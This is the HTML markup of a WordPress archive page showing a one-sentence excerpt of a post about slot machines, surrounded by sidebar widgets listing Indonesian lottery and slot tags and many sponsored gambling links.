                    <article id="post-972" class="d-md-flex mg-posts-sec-post align-items-center post-972 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="http://transpower.cc/how-to-increase-your-chances-of-winning-on-a-slot/">How to Increase Your Chances of Winning on a Slot</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2023/03/">
                March 8, 2023            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>A slot is a machine with reels that spin and pay out winnings when the symbols on them line up. While slot machines can be very simple and are usually&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2023/03/01/" aria-label="Posts published on March 1, 2023">1</a></td><td>2</td><td><a href="http://transpower.cc/2023/03/03/" aria-label="Posts published on March 3, 2023">3</a></td><td><a href="http://transpower.cc/2023/03/04/" aria-label="Posts published on March 4, 2023">4</a></td><td><a href="http://transpower.cc/2023/03/05/" aria-label="Posts published on March 5, 2023">5</a></td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2023/03/06/" aria-label="Posts published on March 6, 2023">6</a></td><td><a href="http://transpower.cc/2023/03/07/" aria-label="Posts published on March 7, 2023">7</a></td><td><a href="http://transpower.cc/2023/03/08/" aria-label="Posts published on March 8, 2023">8</a></td><td>9</td><td><a href="http://transpower.cc/2023/03/10/" aria-label="Posts published on March 10, 2023">10</a></td><td><a href="http://transpower.cc/2023/03/11/" aria-label="Posts published on March 11, 2023">11</a></td><td>12</td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2023/03/13/" aria-label="Posts published on March 13, 2023">13</a></td><td><a href="http://transpower.cc/2023/03/14/" aria-label="Posts published on March 14, 2023">14</a></td><td>15</td><td><a href="http://transpower.cc/2023/03/16/" aria-label="Posts published on March 16, 2023">16</a></td><td><a href="http://transpower.cc/2023/03/17/" aria-label="Posts published on March 17, 2023">17</a></td><td>18</td><td><a href="http://transpower.cc/2023/03/19/" aria-label="Posts published on March 19, 2023">19</a></td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2023/03/20/" aria-label="Posts published on March 20, 2023">20</a></td><td><a href="http://transpower.cc/2023/03/21/" aria-label="Posts published on March 21, 2023">21</a></td><td>22</td><td><a href="http://transpower.cc/2023/03/23/" aria-label="Posts published on March 23, 2023">23</a></td><td><a href="http://transpower.cc/2023/03/24/" aria-label="Posts published on March 24, 2023">24</a></td><td><a href="http://transpower.cc/2023/03/25/" aria-label="Posts published on March 25, 2023">25</a></td><td><a href="http://transpower.cc/2023/03/26/" aria-label="Posts published on March 26, 2023">26</a></td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2023/03/27/" aria-label="Posts published on March 27, 2023">27</a></td><td><a href="http://transpower.cc/2023/03/28/" aria-label="Posts published on March 28, 2023">28</a></td><td><a href="http://transpower.cc/2023/03/29/" aria-label="Posts published on March 29, 2023">29</a></td><td><a href="http://transpower.cc/2023/03/30/" aria-label="Posts published on March 30, 2023">30</a></td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://transpower.cc/2023/04/">Apr &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/' aria-current="page">March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
